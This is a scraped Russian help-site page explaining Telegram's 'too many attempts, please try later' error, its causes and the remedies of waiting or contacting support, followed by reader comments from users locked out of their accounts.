

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allmessengers.ru/telegram/reshenie-oshibki-limit-popytok-prevyshen
body_size: 18048
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="ru" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="ru" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="ru" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="ru" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="ru" dir="ltr"><!--<![endif]-->

<head>

  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.allmessengers.ru/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Как устранить блокировку «Слишком много попыток, пожалуйста, попробуйте позже» в Telegram. Причины появления уведомления и варианты разблокировки аккаунта." />
<link rel="canonical" href="https://www.allmessengers.ru/telegram/reshenie-oshibki-limit-popytok-prevyshen" />
  <title>Ошибка «Слишком много попыток, пожалуйста, попробуйте позже» в Telegram, как решить проблему</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->
  <link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_9FiBdnDzaxdj8NIDynkwCOGLbMYnQl22hRyhU8xnKGc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_PUE9oQh_2roGgjuawzHc979cmGGmHsEnK5DY0CCajL0.css" media="all" />
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_sC9ZHN7LegTYGb1tHxT4xtqFmGB1CgpNkU_zOE4JD2w.css" media="all" />
  
  <script src="https://www.allmessengers.ru/files/js/js_QaWJHo6bDt7OPJmnt-oJ0OaXW7GNZfbVNVqXEJ5WVps.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_CHyih5wYCJakJEd60obUewTPHjsfkt9FBCocSm7nnm4.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_COMsmDyrY9mzVU28X2uGvF4Ba3vd5eTo5xEO7dvCUZM.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_ayfTmGEucZxuo-1eQHPfb1-xETuI5EKXwplYochVGQs.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_IM6sVLn86wnf9aZch7soIlB18Ev811VihpiOSkDC5Xo.js"></script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <script type="text/javascript">almrklmf();</script>

<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/allmessengers.js" async nocache></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-451 node-type-article section-telegram" >

<script type="text/javascript">almgstat();</script>
    
<div id="page">

  <header class="header" id="header" role="banner"><div class="inner-block clearfix">

    <div class="header-l">
              <a href="/" rel="home" class="header__logo" id="logo"><img src="/sites/all/themes/alm/images/logo.png" alt="" class="header__logo-image" /></a>
        <div class="header__site-slogan" id="site-slogan">Всё о мобильных мессенджерах</div>
          </div>

    <div id="gsearch-block">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-7055683466657549:6092657577" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="55" />
    <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" />
  </div>
</form>
	<script type="text/javascript" src="https://www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>
	</div>
		
    
  </div></header>

  <nav id="topmenu">
    <div class="inner-block">
      <div class="toggler"><span class="toggler-icon"><span class="toggler-icon-bar"></span></span> Меню</div>
        <div class="region region-navigation">
    <div id="block-menu-block-1" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-expanded first expanded menu-mlid-2532"><a href="/skachat" title="" class="menu__link">Скачать</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-2533"><a href="/skachat/android" title="" class="menu__link">Android</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2534"><a href="/skachat/ios" title="" class="menu__link">iOS</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2535"><a href="/skachat/pc" title="" class="menu__link">PC</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-198"><a href="/instrukcii" title="" class="menu__link">Инструкции</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2487"><a href="/statyi" title="" class="menu__link">Статьи</a></li>
</ul></div>

</div>
  </div>
    </div>
  </nav>

  <div class="main-wrapper">
    <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/telegram"><span itemprop="name">Telegram</span></a><meta itemprop="position" content="1" /></div></nav>                    <h1 class="page__title title" id="page-title">Решение ошибки «Лимит попыток превышен» в Telegram  </h1>
                  <div id="content_rb_5177" class="content_rb" data-id="5177"></div>
                                    


<article class="node-451 node node-article node-promoted node-content-451 view-mode-full clearfix">
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Решение ошибки «Лимит попыток превышен» в Telegram  ",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.allmessengers.ru/files/field/image/popytok-pozpopr-tlgm.jpg"
    },
    "author": {
      "@type": "Person",
      "name": "elena_istomina"
    },  
    "publisher": {
      "@type": "Organization",
      "name": "AllMessengers.ru",
      "logo": {
        "@type": "ImageObject",
        "url": "/apple-touch-icon.png"
      }
    },
    "datePublished": "2019-02-27",
    "dateModified": "2025-11-09"
  }
  </script>
      <header>
                  
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden">
            <img itemprop="image" src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/popytok-pozpopr-tlgm.jpg?itok=k6YbhHh1" width="200" height="150" alt="в telegram лимит попыток превышен" />    </div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
            <!--start_content--><!--noindex--><div id="toc" class="toc"> <div class="toc-title">Содержание</div> <div class="toc-list"> <ul> <li class="toc-level-1"><a href="#toc-0">Самая распространенная ошибка</a></li> 	<li class="toc-level-1"><a href="#toc-1">Причины возникновения</a></li> 	<li class="toc-level-1"><a href="#toc-2">Способы решения</a></li> </ul> </div> </div> <!--/noindex--> <p>В настоящее время одним из самых популярных мессенжеров является Telegram. Его востребованность обоснована тем, что сообщения имеют уникальное шифрование, поэтому все данные надежно защищены. Кроме того, приложение позволяет создавать собственные каналы и приглашать пользователей в группы, а также отправлять медиафайлы, местоположение и документы различного формата. В ряде случаев при эксплуатировании программы могут возникать ошибки, которые не получается исправить самостоятельно.</p> <h2 id="toc-0">Самая распространенная ошибка</h2> <p>Наиболее распространенной является ошибка, при которой в диалоговом окне появляется сообщение: «Слишком много попыток. Пожалуйста, попробуйте еще раз позже». На экране данная ошибка может выглядеть одним из следующих образов:</p> <div class="al_center"><img src="https://allmessengers.ru/files/2019/popytok-pozpopr-tlgm-1.jpg" width="550" alt="уведомление"></div> <p><span class="bold">Необходимо учитывать следующее:</span></p> <ul> <li>Системой блокируется не IP адрес, а номер телефона, к которому привязан аккаунт. Введенные ограничения не получится обойти с помощью анонимайзеров и других похожих программ.</li> <li>Переустановка приложения или вход с другого устройства также не принесет результатов.</li> <li>Точного времени, на которое накладывается ограничение, система не отображает. Следует подождать для начала около 15 минут и заново повторить попытку. Если это не помогает, придется прибегнуть к более радикальным мерам.</li> </ul><div  id="block-inject-1" class="clearfix block-inject block-inject-1" data-block-id="block_inject-1"><div id="block-block-9" class="block block-block first odd">

      
  <div id="content_rb_5910" class="content_rb" data-id="5910"></div>

</div>
</div> <h2 id="toc-1">Причины возникновения</h2> <p>Чаще всего ошибка возникает при регистрации пользователя в системе или когда превышен лимит попыток отправки сообщений, а также входа в аккаунт.<br> 1.	<span class="bold">В первом случае</span> ошибки удается избежать, если использовать телефон на платформе Android, iOS или WP, так как считывание полученного при <a href="https://www.allmessengers.ru/telegram/kak-zaregistrirovatsya">регистрации в Телеграм</a> происходит в автоматическом режиме. Но иногда числа необходимо вводить самостоятельно. </p> <p>Для обеспечения безопасности код имеет свой срок действия. По определенным причинам смс может прийти позднее отведенного времени или не прийти вообще, если вы ошиблись с вводом номера телефона или имеются проблемы с мобильной связью. Соответственно, срок действия кода истечет, поэтому попытка ввести несколько раз недействительный код может привести к возникновению данной ошибки.</p> <div class="al_center"><img src="https://allmessengers.ru/files/2019/popytok-pozpopr-tlgm-2.jpg" width="550" alt="блокировка"></div> <p>2.	<span class="bold">Во втором случае</span> проблема появляется из-за того, что вы пишете слишком много сообщений подряд за определенный промежуток времени. Разработчики приложения стараются делать все, чтобы пользователям было удобно и комфортно пользоваться Телеграм. Это значит, что недопустимо одному и тому же собеседнику оправлять более 20 сообщений подряд в течение одной минуты.</p> <div class="simpst"><a href="https://allmessengers.ru/telegram/ustanovka-prilozheniya"><img src="https://allmessengers.ru/files/styles/sim-200/public/field/image/ustanovit-tgrm.jpg?itok=uqw2MURI" width="200" height="150" alt="Telegram">Как установить Телеграм</a></div> <p>Другой причиной может стать жалоба нескольких пользователей на то, что вы оправляете слишком часто спам незнакомым или знакомым людям. Когда набирается несколько жалоб от получателей спама, автоматически вводятся ограничения. </p> <p>Такое явление распространено среди пользователей, рассылающих рекламу своей продукции, товаров или услуг собеседникам, которые не заинтересованы в этой информации. И если собеседник получает подобные сообщения слишком часто, он может пожаловаться в службу поддержки, вследствие чего на ваш аккаунт также могут быть наложены ограничения.</p> <p>Срок действия ограничений для первого раза – около недели. При наличии повторных жалоб от пользователей разработчики могут заблокировать аккаунт совсем, и тогда возникнет необходимость создавать новый с привязкой к другому номеру телефона.</p> <p>Чтобы этого избежать, лучше попробовать создать собственный канал и приглашать в группу пользователей, у которых будет выбор – принять приглашение или отказаться. В этом случае при соблюдении правил системы ваш аккаунт не смогут заблокировать, даже если вы отправляете слишком много сообщений с рекламой.</p> <p>3.	<span class="bold">В третьем случае</span> проблема возникает, если человек пытался ввести неправильный пароль для входа 5 раз подряд. Разработчики пытаются максимально минимизировать риск взлома аккаунтов пользователей, поэтому существует ограничение на ввод персональных данных не более 5 раз подряд. Обычно проблемы случаются, когда неверно выбрана раскладка клавиатуры, пароль слишком длинный или состоит из прописных и заглавных букв латинского алфавита, в результате чего повышается вероятность неправильного ввода.</p> <div class="al_center"><img src="https://allmessengers.ru/files/2019/popytok-pozpopr-tlgm-3.jpg" width="550" alt="нет доступа"></div> <div  id="block-inject-2" class="clearfix block-inject block-inject-2" data-block-id="block_inject-2"><div id="block-block-10" class="block block-block first odd">

      
  <div id="content_rb_25710" class="content_rb" data-id="25710"></div>

</div>
</div><h2 id="toc-2">Способы решения</h2> <p>Прежде всего не нужно паниковать. Наложение ограничений носит временный характер. В 90% случаев, если вы подождете 10–20 минут (максимум сутки), а затем повторите предыдущие действия, то обнаружите, что ограничения больше не действуют.</p> <p><span class="bold">Если в течение суток проблема не решается, необходимо обратиться в службу поддержки Telegram.</span> Для этого нужно зайти на официальный сайт приложения и найти раздел, где изложена подробная информация по решению самых частых ошибок в системе. Если ответа на свой вопрос вы не нашли, на сайте https://telegram.org/ есть контактные данные технической службы поддержки, к которой вы можете обратиться со своей проблемой. Если сайт не открывается, в качестве альтернативного варианта можно использовать VPN-подключение.</p> <p>Использование Telegram является самым удобным и безопасным способом коммуникаций для более чем 200 млн человек. Любые системные алгоритмы не могут быть идеальными, поэтому периодически возникают разнообразные проблемы при использовании. В большинстве случаев они исчезают через определенное количество времени. В остальных же ситуациях положительный результат принесет обращение в службу поддержки.</p><!--end_content-->    </div>

<div id="block-binet-perelink-links-list" class="block block-binet-perelink first odd">

        <div class="block__title block-title">Возможно вас заинтересует:</div>
    
  <span id="perelink">
  <a href="https://www.allmessengers.ru/telegram/kanaly">Список запрещенных каналов в Telegram</a>
</span>
</div>

<div id="content_rb_35028" class="content_rb" data-id="35028"></div>

<div id="block-views-custom-youtube-views-fc-block" class="block block-views first odd">

      
  <div class="view view-custom-youtube-views-fc view-id-custom_youtube_views_fc view-display-id-block view-dom-id-86cb22b48fdebde5417859b6250ac37a">
            <div class="view-header">
      <p>Видео по теме:</p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list ">    <ul class="custom_youtube_views">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/mdIVqP4-WL0?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/mdIVqP4-WL0?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://www.allmessengers.ru/files/styles/youtube-icon/public/youtube/mdIVqP4-WL0.jpg?itok=V4ufzymu" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--2" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/I5IdgsqR_7w?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/I5IdgsqR_7w?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://www.allmessengers.ru/files/styles/youtube-icon/public/youtube/I5IdgsqR_7w.jpg?itok=7jteilli" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--3" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/dbT9HqBLIOA?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/dbT9HqBLIOA?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="http://img.youtube.com/vi/dbT9HqBLIOA/0.jpg" alt="" /></div>  </div></li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--4" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/WipMoMBToIY?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/WipMoMBToIY?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://www.allmessengers.ru/files/styles/youtube-icon/public/youtube/WipMoMBToIY.jpg?itok=PlnklRn2" alt="Embedded thumbnail" /></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>

<!--noindex-->
<div class="social-likes">
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
	
	<div class="field field-name-field-rating field-type-fivestar field-label-hidden">
            <form class="fivestar-widget" action="/telegram/reshenie-oshibki-limit-popytok-prevyshen" method="post" id="fivestar-custom-widget" accept-charset="UTF-8"><div><div  class="clearfix fivestar-average-stars fivestar-form-item fivestar-oxygen"><div class="form-item form-type-fivestar form-item-vote">
 <div class="form-item form-type-select form-item-vote">
 <select id="edit-vote--2" name="vote" class="form-select"><option value="-">Выберите оценку</option><option value="20">Give Решение ошибки «Лимит попыток превышен» в Telegram   1/5</option><option value="40">Give Решение ошибки «Лимит попыток превышен» в Telegram   2/5</option><option value="60">Give Решение ошибки «Лимит попыток превышен» в Telegram   3/5</option><option value="80" selected="selected">Give Решение ошибки «Лимит попыток превышен» в Telegram   4/5</option><option value="100">Give Решение ошибки «Лимит попыток превышен» в Telegram   5/5</option></select>
</div>

</div>
</div><input class="fivestar-submit form-submit" type="submit" id="edit-fivestar-submit" name="op" value="Ставка" /><input type="hidden" name="form_build_id" value="form-14tz2THpcYTL_gzat5lclblIbyMZlG-v3zDF3mRW_jY" />
<input type="hidden" name="form_id" value="fivestar_custom_widget" />
</div></form>    </div>
</div>

<script type="application/ld+json"> 
     {"@context": "https://schema.org/",
  "@type": "Product",
     "name": "Решение ошибки «Лимит попыток превышен» в Telegram  ",
  "aggregateRating": {
     "@type": "AggregateRating",
  "ratingValue": "3.03143",
  "reviewCount": "350"}}
</script>
<!--/noindex-->

<div id="almbotrkl">
	<div id="content_rb_8383" class="content_rb" data-id="8383"></div>
</div>

    <div class="similarpost clearfix">
      <div class="title">Похожие статьи</div>
      <div id="block-views-similar-entries-block" class="block block-views first odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block view-dom-id-00952e73983c9fb0c6ae077bd0732f75">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/skype/oshibka-etot-polzovatel-mozhet-prinimat-soobshcheniya-tolko-cherez-chat" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/prinsoobshh-cherezchat.jpg?itok=zkxMbndp" width="200" height="150" alt="передача данных в скайпе" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/skype/oshibka-etot-polzovatel-mozhet-prinimat-soobshcheniya-tolko-cherez-chat"> Ошибка «этот пользователь может принимать сообщения только через чат» в Скайпе</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-1" class="block block-views even">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_1 view-dom-id-d8032ec3da838b3049a1682aeaaf5160">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/skype/kak-zayti-vy-zabyli-parol-nego" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/vost-parol-sk.jpg?itok=wfscCQ-3" width="200" height="150" alt="пароль от Скайпа" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink1">        <div class="field-content"><a href="https://www.allmessengers.ru/skype/kak-zayti-vy-zabyli-parol-nego">Как восстановить пароль в Скайпе</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-2" class="block block-views odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_2 view-dom-id-e7b58a48876d31147ab87d164a4866fa">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/viber/chto-delat-ne-rabotaet-vayber" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/problemy-vbrsgd.jpg?itok=njnVWgui" width="200" height="150" alt="не работает Вайбер" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink2">        <div class="field-content"><a href="https://www.allmessengers.ru/viber/chto-delat-ne-rabotaet-vayber">Почему Вайбер сейчас не работает</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
          </div>

<div id="content_rb_81543" class="content_rb" data-id="81543"></div>

  <section id="comments" class="comments comment-wrapper">
        <h2 class="comments__title title">Комментарии</h2>
    
  <a id="comment-2206"></a>
<article class="comment comment-by-anonymous comment-content-2206 first odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Кира</span>      <span class="date">23.03.21</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Слишком много попыток что делать???<br />
Я не могу ждать (((</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2222"></a>
<article class="comment comment-by-anonymous comment-content-2222 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">МАRK</span>      <span class="date">13.04.21</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Просто удали телеграм и не парься)</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3264"></a>
<article class="comment comment-by-anonymous comment-content-3264 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Александра</span>      <span class="date">29.06.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Уже пробовала(</p>
</div></div></div>
  
  </article>
</div><a id="comment-2600"></a>
<article class="comment comment-by-anonymous comment-content-2600 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Гость</span>      <span class="date">14.12.21</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Кира, здравствуйте, у меня сегодня так вышло тоже, я бы хотела у вас спросить, теперь открылся у вас телеграм??? Скажите пожалуйста? И как вы зашли после этого?</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2604"></a>
<article class="comment comment-by-anonymous comment-content-2604 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">пчёл </span>      <span class="date">26.12.21</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Получилось у тебя?</p>
</div></div></div>
  
  </article>
<a id="comment-3433"></a>
<article class="comment comment-by-anonymous comment-content-3433 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Алина</span>      <span class="date">30.12.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Вообще не получается зайти в тг, не знаю что делать так как тг я не удаляла просто само вышло и не заходит!!</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3446"></a>
<article class="comment comment-by-anonymous comment-content-3446 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Evgenij</span>      <span class="date">09.01.24</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Это могло произойти из за репоста сообщения со ссылккой. Зайти вновь на удаленный аккаунт не получится</p>
</div></div></div>
  
  </article>
</div></div><a id="comment-2873"></a>
<article class="comment comment-by-anonymous comment-content-2873 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Ева</span>      <span class="date">05.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я не могу зайти на аккаунт, так как не знала как правильно написать код</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2880"></a>
<article class="comment comment-by-anonymous comment-content-2880 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Зарема </span>      <span class="date">17.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У вас получилось зайти? У меня та же проблема.</p>
</div></div></div>
  
  </article>
<a id="comment-2883"></a>
<article class="comment comment-by-anonymous comment-content-2883 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Мария</span>      <span class="date">19.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Да у меня такая  же проблема. Что делать в такой ситуации, если говарит что нужно зайти позже. А через сколько?</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2951"></a>
<article class="comment comment-by-anonymous comment-content-2951 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">РИНА</span>      <span class="date">28.07.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Если у кого получится напишите ,я уже второй день жду но мне так и отвечает что типо ,слишком много попыток ,повторите поже</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3131"></a>
<article class="comment comment-by-anonymous comment-content-3131 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Лена</span>      <span class="date">16.02.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У меня такая же история. Ввела неправильно код. Забанили аккаунт и не могу войти! Для меня это архиважно, а я тут войти не могу, капец!</p>
</div></div></div>
  
  </article>
<a id="comment-3253"></a>
<article class="comment comment-by-anonymous comment-content-3253 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Юлия</span>      <span class="date">15.06.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У меня такая же проблема. Вторые сутки пишет эту ерунду "лимит превышен", а когда захожу с компа "код отправлен на другое ваше устройство", но не на одном из моих устройств нет телеграмма..... Написала 3 обращения в тех поддержку, мне не отвечают</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3441"></a>
<article class="comment comment-by-anonymous comment-content-3441 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Екатерина </span>      <span class="date">07.01.24</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Извините, вам ответили? У меня такая же проблема</p>
</div></div></div>
  
  </article>
</div><a id="comment-3319"></a>
<article class="comment comment-by-anonymous comment-content-3319 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Гость</span>      <span class="date">18.08.23</span>
    </p>

      </header>

